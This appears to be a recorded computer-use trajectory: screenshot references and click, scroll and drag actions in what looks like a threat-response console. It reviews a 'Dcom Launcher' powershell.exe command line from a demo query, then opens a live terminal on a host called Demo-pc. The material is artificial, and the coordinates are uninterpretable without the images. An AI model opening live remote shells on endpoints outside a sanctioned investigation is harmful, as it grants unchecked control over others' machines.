
left_click(121, 99)

left_click(251, 272)

Step: Go back to the MTR-Demo-Query2 results and highlight the Dcom Launcher entry's powershell.exe command line for review
left_click(412, 18)

scroll(757, 196, "up", 1)

scroll(811, 353, "down", 20)

scroll(800, 342, "down", 2)

left_click_drag(277, 809, 1028, 846)

Step: Connect a live terminal session to Demo-pc and change its working directory to C:\
left_click(87, 266)
